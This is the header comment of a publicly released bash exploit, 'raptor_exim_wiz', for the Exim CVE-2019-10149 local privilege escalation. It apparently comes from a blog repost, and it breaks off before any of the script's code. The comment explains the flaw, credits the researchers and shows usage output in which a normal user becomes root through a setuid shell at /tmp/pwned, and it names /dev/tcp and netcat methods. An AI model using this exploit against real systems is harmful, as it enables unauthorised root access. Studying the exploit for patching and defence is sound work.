 #!/bin/bash
#
# raptor_exim_wiz - "The Return of the WIZard" LPE exploit
# Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
#
# A flaw was found in Exim versions 4.87 to 4.91 (inclusive).
# Improper validation of recipient address in deliver_message()
# function in /src/deliver.c may lead to remote command execution.
# (CVE-2019-10149)
#
# This is a local privilege escalation exploit for "The Return
# of the WIZard" vulnerability reported by the Qualys Security
# Advisory team.
#
# Credits:
# Qualys Security Advisory team (kudos for your amazing research!)
# Dennis 'dhn' Herrmann (/dev/tcp technique)
#
# Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper...
# Delivering setuid payload...
# [...]
# Waiting 5 seconds...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
# Usage (netcat method):
# $ id
https://blog.csdn.net/W983079520